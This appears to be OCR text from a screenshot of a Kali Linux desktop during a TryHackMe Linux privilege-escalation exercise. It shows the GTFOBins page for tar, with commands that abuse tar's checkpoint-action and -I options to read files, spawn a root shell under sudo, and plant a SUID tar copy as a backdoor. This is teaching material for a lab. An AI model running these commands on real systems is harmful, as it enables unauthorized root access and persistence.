 tar | GTFOBins - Mozilla...
user@debian: /tmp
kali@kali: ~
08:55 AM
11%
tar | GTFOBins - Mozilla Firefox
TryHackMe | Linux PrivEs
tar | GTFOBins
https://gtfobins.github.io/gtfobins/tar/
150%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
LFILE=file_to_read
tar xf "$LFILE" -I '/bin/sh -c "cat 1>&2"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default
sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which tar) .
./tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh